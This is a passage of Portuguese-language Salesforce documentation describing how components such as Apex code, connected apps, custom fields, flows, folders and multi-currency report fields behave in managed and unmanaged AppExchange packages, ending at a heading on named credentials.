







### <span id="page-5357-0"></span>Comportamento do componente em pacotes

Ao criar um aplicativo para distribuição, determine o que incluir nos seus pacotes, como projetar seu aplicativo e como distribuir seus pacotes (gerenciados ou não).



**•** Os nomes de componente devem ser exclusivos dentro de uma organização. Para garantir que os nomes de componentes não conflitem com os nomes na organização de um instalador, use um pacote gerenciado, de modo que os nomes de todos os seus componentes contenham seu [prefixo de namespace.](#page-5337-1)

#### **Instantâneo de relatórios**

Os desenvolvedores de pacotes gerenciados devem considerar as implicações de introduzir instantâneos de relatórios que façam referência a relatórios lançados em uma versão anterior do pacote. Se o assinante tiver excluído o relatório ou movido o relatório para uma pasta pessoal, o instantâneo de relatórios que referencia o relatório não será instalado, mesmo que a página Instalação do pacote indique que será. Além disso, se o assinante tiver modificado o relatório, esse relatório poderá retornar resultados que afetem as informações exibidas pelo instantâneo de relatórios. Como prática recomendada, o desenvolvedor libera o instantâneo de relatórios e os relatórios relacionados na mesma versão.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para criar pacotes do AppExchange:

**•** "Criar pacotes do AppExchange"

Como o assinante seleciona o uso em execução, alguns mapeamentos de campo do instantâneo de relatórios podem se tornar inválidos se o usuário em execução não tiver acesso aos campos de origem ou de destino.

#### **Classes ou acionadores do Apex**

Qualquer Apex incluído como parte de um pacote deve ter pelo menos 75% de cobertura de teste cumulativa. Cada acionador também deve ter alguma cobertura de teste. Quando você carrega seu pacote para o AppExchange, todos os testes são executados para garantir que executem sem erros. Além disso, todos os testes são executados quando o pacote é instalado na organização do instalador. O instalador poderá decidir se deseja instalar o pacote caso algum teste falhe.

Dica: Para evitar conflitos de nomenclatura, o Salesforce recomenda usar [pacotes gerenciados](#page-5331-0) para todos os pacotes contendo Apex. Assim, todos os objetos do Apex contêm seu [prefixo de namespace](#page-5337-1). Por exemplo, se houver uma classe do Apex chamada MyHelloWorld e o namespace para a sua organização for OneTruCode, a classe é chamada de OneTruCode.MyHelloWorld.

Mantenha as seguintes considerações em mente ao incluir o Apex no seu pacote:

- **•** Pacotes gerenciados recebem um único namespace. Esse namespace é automaticamente anexado como prefixo aos nomes de classe, métodos, variáveis, etc., o que ajuda a evitar nomes duplicados na organização do instalador.
- **•** Em uma transação única, é possível fazer referência a 10 namespaces únicos. Por exemplo, suponha que você tenha um objeto que execute uma classe em um pacote gerenciado quando o objeto for atualizado. Então essa classe atualiza um segundo objeto, que, por sua vez, executa uma classe diferente em um pacote diferente. Embora o segundo pacote não tenha sido acessado diretamente pelo primeiro, porque ocorre na mesma transação, ele é incluído no número de namespaces sendo acessados em uma única transação.
- **•** Se você estiver expondo quaisquer métodos como serviços da web, inclua documentação detalhada para que os assinantes possam escrever código externo que chame seu serviço da web.
- **•** Se uma classe do Apex referenciar um rótulo personalizado e esse rótulo tiver traduções, empacote explicitamente os idiomas individuais desejados para incluir essas traduções no pacote.
- **•** Se você fizer referência a um objeto de compartilhamento do objeto personalizado (como MyCustomObject\_\_share) no Apex, isso adiciona uma dependência de modelo de compartilhamento ao seu pacote. Você deve definir o nível de acesso padrão de compartilhamento corporativo para o objeto personalizado para Privado para outras organizações instalarem seu pacote com sucesso.
- **•** O código contido em uma classe ou acionador do Apex que é parte do pacote gerenciado é automaticamente ofuscado e não pode ser visualizado em uma organização realizando a instalação. As únicas exceções são os métodos declarados como globais, o que significa que as assinaturas de método podem ser visualizadas em uma organização executando a instalação.
- **•** Você pode usar a anotação recusada no Apex para identificar métodos, classes, exceções, enumerações, interfaces e variáveis globais que não podem mais ser referidos em versões posteriores do pacote gerenciado em que residem. Isso é útil quando você está refatorando código em pacotes gerenciados conforme as exigências evoluem. Depois de realizar o upload de outra versão de pacote como Gerenciado - Liberado, novos assinantes que instalam a última versão do pacote não podem ver os elementos recusados, embora os elementos continuem a funcionar para assinantes atuais e integrações da API.
- **•** Qualquer Apex contido em um pacote não gerenciado que explicitamente faça referência a um namespace não pode ser carregado.
- **•** O código do Apex que faz referência a Categorias de dados não pode ser carregado.
- **•** Antes de excluir as páginas do Visualforce ou os componentes globais do Visualforce de seu pacote, remova todas as referências a classes públicas do Apex e a componentes públicos do Visualforce das páginas ou componentes que está excluindo. Após remover as referências, faça upgrade de seus assinantes para uma versão intermediária do pacote antes de excluir a página ou o componente global.

#### **Motivos de compartilhamento do Apex**

Os motivos de compartilhamento do Apex podem ser adicionados diretamente a um pacote, mas estão disponíveis apenas para objetos personalizados.

#### **Layouts compactos**

Quando você empacota um layout compacto, seus mapeamentos de tipo de registro não são incluídos. Os assinantes ou instaladores de um pacote que contém um layout compacto devem recriar seus mapeamentos de tipo de registro nas suas organizações.

#### **Aplicativos conectados**

- **•** Aplicativos conectados só podem ser adicionados a pacotes gerenciados. Não há suporte para Aplicativos conectados em pacotes não gerenciados.
- **•** Assinantes ou instaladores de um pacote não podem excluir um aplicativo conectado em si, eles só podem instalar seu pacote. Um desenvolvedor pode excluir um aplicativo conectado depois de um pacote ser carregado como Gerenciado - Liberado. O aplicativo conectado será excluído na organização do assinante durante a atualização do pacote
- **•** Se você atualizar um aplicativo conectado e o incluir em uma nova versão de pacote, a atualização desse pacote em uma organização do cliente atualiza o aplicativo conectado existente.
- **•** Se você realizar a atualização automática de um pacote contendo um aplicativo conectado cujo escopo OAuth ou cujos intervalos de IP tenham mudado com relação à versão anterior, a atualização falhará. Esse é um recurso de segurança para bloquear o acesso amplo de usuários não autorizados a uma organização do cliente atualizando um pacote instalado. Um cliente ainda pode realizar uma atualização manual do mesmo pacote; isso é permitido porque é feito com o conhecimento e consentimento do cliente.
- **•** É possível adicionar um aplicativo conectado existente (ou seja, criado antes de Summer '13) para um pacote gerenciado. Também é possível combinar aplicativos conectados novos e existentes no mesmo pacote gerenciado.
- **•** Para aplicativos conectados criados antes de Summer '13, o URL de instalação existente continua válido até que você crie o pacote e carregue uma nova versão. Quando você carrega uma nova versão do pacote com um aplicativo conectado atualizado, o URL de instalação não funcionará mais.

#### **Console personalizado**

Um pacote com um componente de console personalizado só pode ser instalado em uma organização com a licença Service Cloud ou a permissão do Console de vendas ativadas.

#### **Campos personalizados**

**•** Os valores do campo da lista de opções para campos personalizados podem ser adicionados, editados ou excluídos por assinantes. Um desenvolvedor deve considerar cuidadosamente isso ao explicitamente fazer referência a um valor da lista de opções no

código. Os valores da lista de opções podem ser adicionados ou excluídos pelo desenvolvedor. Durante uma atualização de pacote, nenhum novo valor de lista de opções é instalado na organização do assinante para os campos existentes. Qualquer valor da lista de opções excluído pelo desenvolvedor ainda está disponível na organização do assinante.

- **•** Os desenvolvedores podem adicionar campos personalizados obrigatórios e universalmente obrigatórios a pacotes gerenciados, desde que tenham valores padrão.
- **•** Os campos obrigatórios e do tipo numeração automática não podem ser adicionados depois de o objeto ser carregado em um pacote Gerenciado - Liberado.

#### **Rótulos personalizados**

Se um rótulo for traduzido, o idioma deve ser explicitamente incluído no pacote para que as traduções sejam incluídas no pacote. Os assinantes podem substituir a tradução padrão para um rótulo personalizado.

#### **Objetos personalizados**

- **•** Se um desenvolvedor habilitar os atributos Permitir relatórios ou Permitir atividades em um objeto personalizado em pacote, a organização do assinante também tem esses recursos habilitados durante uma atualização. Depois de ativado em um pacote Gerenciado - Liberado, o desenvolvedor e o assinante não podem desativar esses atributos.
- **•** Substituições de botão e link padrão também podem ser incluídas no pacote.

#### **Permissões personalizadas**

Se você implanta um conjunto de alterações com uma permissão personalizada que inclui um aplicativo conectado, ele já deve estar instalado na organização de destino.

#### **Tipos de relatório personalizado**

Um desenvolvedor pode editar um tipo de relatório personalizado em um pacote gerenciado após a liberação e pode adicionar novos campos. Os assinantes recebem automaticamente essas alterações ao instalarem uma nova versão do pacote gerenciado. No entanto, os desenvolvedores não podem remover objetos do tipo de relatório depois que o pacote for liberado. Se você excluir um campo de um relatório personalizado que faz parte de um pacote gerenciado e o campo excluído fizer parte do particionamento ou for usado em agrupamento, você receberá uma mensagem de erro.

#### **Configurações personalizadas**

**•** Se uma configuração personalizada estiver contida em um pacote gerenciado, e a Visibilidade for especificada como Protegida, a configuração personalizada não é contida na lista de componentes para o pacote na organização do assinante. Todos os dados para a configuração personalizada são ocultos do assinante.

#### **Guias personalizadas**

- **•** O Estilo da guia para uma guia personalizada deve ser único dentro do seu aplicativo. Porém, não precisa ser único dentro da organização em que está instalado. Um estilo de guia personalizada não entra em conflito com uma guia personalizada existente no ambiente do instalador.
- **•** Para fornecer nomes de guias personalizados em diferentes idiomas, em Configuração, insira *Renomear guias e rótulos* na caixa Busca rápida e selecione **Renomear guias e rótulos**.
- **•** Os assinantes não podem editar guias personalizadas em um pacote gerenciado.

#### **Portal de clientes e Portal do parceiro**

Pacotes referindo-se aos campos Portal de clientes ou portal do parceiro são compatíveis. O assinante que instalar o pacote deve ter o portal respectivo habilitado para instalar o pacote.

#### **Componentes do painel**

Os desenvolvedores de pacotes gerenciados devem considerar as implicações de introduzir componentes do painel que façam referência a relatórios lançados em uma versão anterior do pacote. Se o assinante tiver excluído o relatório ou movido o relatório para uma pasta pessoal, o componente do painel fazendo referência ao relatório é descartado durante a instalação. Ainda, se o assinante tiver modificado o relatório, esse relatório pode retornar resultados que afetam as informações exibidas pelo componente de painel. Como prática recomendada, o desenvolvedor deve liberar um painel e os relatórios relacionados na mesma versão.

#### **Divisões**

- **•** Quando as divisões são habilitadas em um objeto personalizado em um pacote, a organização assinante deve ter o recurso de divisões habilitado para instalar o pacote.
- **•** Configurar o filtro de divisão em um relatório não causa uma dependência. A configuração é descartada quando instalada na organização do assinante.
- **•** Resumir pelo campo de divisão de objeto (por exemplo, Divisão da conta) em um relatório, provoca uma dependência.
- **•** Se o campo de divisão de objeto em um relatório for incluído em uma coluna, e a organização do assinante não tiver suporte para divisões no objeto, a coluna é descartada durante a instalação.
- **•** Se você instalar um tipo de relatório personalizado que inclua um campo de divisão de objeto, como uma coluna, essa coluna é descartada se a organização não tiver suporte para divisões.

#### **Origens de dados externas**

- **•** Depois de instalar uma origem de dados externa a partir de um pacote gerenciado ou não gerenciado, o assinante deve fazer uma reautenticação com o sistema externo.
	- **–** Para autenticação de senha, o assinante deve inserir novamente a senha na definição da origem de dados externa.
	- **–** Para OAuth, o assinante deve atualizar o URL de retorno nas configurações do cliente para o provedor de autenticação e, em seguida, autenticar novamente selecionando Iniciar fluxo de autenticação ao salvar na origem de dados externa.
- **•** Não é possível empacotar certificados. Se você empacotar uma origem de dados externa que especifique um certificado, garanta que a organização do assinante tenha um certificado válido com o mesmo nome.

#### **Objetos externos**

Em pacotes gerenciados ou não, objetos externos são incluídos no componente de objeto personalizado.

#### **Dependências de campo**

- **•** Desenvolvedores e assinantes podem adicionar, alterar ou remover dependências de campo.
- **•** Se o desenvolvedor adicionar uma dependência de campo, ela é adicionada durante a instalação, a menos que o assinante já tenha especificado uma dependência para o mesmo campo.
- **•** Se o desenvolvedor remover uma dependência, essa alteração não é refletida na organização do assinante durante uma atualização.
- **•** Se o desenvolvedor introduzir um novo mapeamento de valor de lista de opções entre os campos dependente e controlador, o mapeamento é adicionado durante uma atualização.
- **•** Se o desenvolvedor remover um mapeamento de valor de lista de opções, a alteração não é refletida na organização do assinante durante uma atualização.

#### **Conjuntos de campos**

Conjuntos de campo em pacotes instalados realizam diferentes comportamentos de mesclagem durante uma atualização de pacote:



**Se um desenvolvedor de pacote: Então, na atualização do pacote:**

Altera um campo de **No conjunto de campos** para **Disponível** A alteração não é refletida no conjunto de campos atualizado. **para o conjunto de campos** (ou vice-versa)

Nota: Os assinantes não são notificados das alterações aos seus conjuntos de campos instalados. O desenvolvedor deve notificar os usuários (por meio de notas de versão do pacote ou outra documentação) sobre quaisquer alterações aos conjuntos de campos liberados. Mesclagem tem o potencial para remover campos no seu conjunto de campos.

Quando um conjunto de campos é instalado, um assinante pode adicionar ou remover qualquer campo.

#### **Fluxos**

- **•** Você pode empacotar apenas fluxos ativos. A versão ativa do fluxo é determinada quando você carrega uma versão do pacote. Se nenhuma das versões do fluxo está ativa, o carregamento falha.
- **•** Para atualizar um pacote gerenciado com outra versão de fluxo, ative a versão e carregue o pacote novamente. Não é preciso incluir a versão recém-ativada no pacote. No entanto, se você ativar uma versão de fluxo por engano e carregar o pacote, distribuirá essa versão de fluxo para todos. Não deixe de verificar que versão você realmente quer carregar.
- **•** Em uma organização de desenvolvimento, não se pode excluir um fluxo ou uma versão de fluxo depois de carregá-lo para um pacote gerenciado beta ou liberado.
- **•** Não é possível excluir componentes de fluxo de instalações de pacote gerenciadas beta em organizações de desenvolvimento.
- **•** Não é possível excluir um fluxo de um pacote instalado. Para remover um fluxo empacotado da sua organização, desative-o e desinstale o pacote.
- **•** Se houver diversas versões de um fluxo instaladas a partir de diversos pacotes não gerenciados, você não poderá remover apenas uma versão desinstalando seu pacote. Desinstalar um pacote — gerenciado ou não gerenciado — que contenha uma única versão do fluxo remove todo o fluxo, incluindo todas as versões.
- **•** Não é possível incluir fluxos em correções de pacote.
- **•** Um fluxo ativo em um pacote fica ativo assim que é instalado. A versão ativa anterior do fluxo na organização de destino é desativada a favor da versão recém-instalada. Qualquer fluxo em andamento baseado na versão agora desativada continua a ser executado sem interrupção, mas reflete sua versão anterior.
- **•** Atualizar um pacote gerenciado em sua organização só instala uma nova versão do fluxo se houver uma mais recente do fluxo do desenvolvedor. Após diversas atualizações, você pode acabar tendo diversas versões do fluxo.
- **•** Se você instalar um pacote contendo várias versões do fluxo em uma nova organização de destino, somente a versão mais recente do fluxo será implantada.
- **•** Se você instalar um fluxo de um pacote não gerenciado que tenha o mesmo nome, mas um número de versão diferente de um fluxo na sua organização, o fluxo recém-instalado se tornará a versão mais recente do fluxo existente. No entanto, se um fluxo empacotado tiver o mesmo nome e número de versão de um fluxo que já está na organização, a instalação do pacote falhará. Não é possível substituir um fluxo.
- **•** O Cloud Flow Designer não pode abrir os fluxos instalados a partir de pacotes gerenciados.

#### **Pastas**

- **•** Componentes que o Salesforce armazena em pastas, como documentos, não podem ser adicionados a pacotes quando armazenados em pastas pessoais e não arquivadas. Coloque documentos, relatórios e outros componentes que o Salesforce armazena em pastas em uma das suas pastas publicamente acessíveis.
- **•** Componentes como documentos, modelos de email, relatórios ou painéis são armazenados em novas pastas na organização do instalador usando os nomes de pasta do editor. Atribua a essas pastas nomes indicando que são parte do pacote.
- **•** Se um novo relatório, painel, documento ou modelo de email for instalado durante uma atualização, e a pasta contendo o componente tiver sido excluída pelo assinante, a pasta é recriada. Quaisquer componentes na pasta que tenham sido anteriormente excluídos não são restaurados.
- **•** O nome de um componente contido em uma pasta deve ser único em todas as pastas do mesmo tipo de componente, excluindo pastas pessoais. Componentes contidos em uma pasta pessoal devem ser únicos apenas dentro da pasta pessoal.

#### **Componentes da home page**

Quando você cria um pacote do layout personalizado da home page, todos os componentes da home page personalizados incluídos no layout da página são automaticamente adicionados. Componentes padrão, como Mensagens e alertas, não são incluídos no pacote e não substituem as Mensagens e alertas do instalador. Para incluir uma mensagem no layout personalizado da página inicial, crie um componente da guia Início personalizado do tipo Área HTML contendo sua mensagem. Em Configuração, insira *Componentes da página inicial* na caixa Busca rápida e selecione **Componentes da página inicial**. Em seguida, adicione a mensagem ao layout da página inicial personalizada.

#### **Layouts de home page**

Depois de instalados, os layouts da home page personalizados são listados com todos os layouts de home page do assinantes. Distinga entre eles incluindo o nome do seu aplicativo no nome do layout da página.

#### **Modos de exibição de listas**

Exibições de lista associadas a filas não podem ser incluídas em um pacote.

#### **Multimoedas**

- **•** Se um assinante instalar um relatório ou tipo de relatório personalizado que inclua um campo de moeda de objeto, como uma coluna, essa coluna é eliminada se a organização do assinante não estiver habilitada para várias moedas.
- **•** Fazer referência ao campo de moeda de um objeto nos critérios de um relatório, por exemplo, Moeda da conta, causa uma dependência.
- **•** Resumir pelo campo de moeda de um objeto em um relatório causa uma dependência.
- **•** Usar uma designação de moeda no valor de critérios de um relatório, por exemplo "Receita anual igual à GBP 100", não causa uma dependência. O relatório gera um erro quando executado na organização dos instaladores se não tiver suporte para a moeda.
- **•** Se o campo de moeda de um objeto em um relatório for incluído como uma coluna e a organização do assinante não estiver habilitada para várias moedas, essa coluna é eliminada durante a instalação.
- **•** Se um assinante instalar um tipo de relatório personalizado que inclua um campo de moeda de objeto, como uma coluna, essa coluna é eliminada se a organização não estiver habilitada para várias moedas.

#### **Credenciais nomeadas**

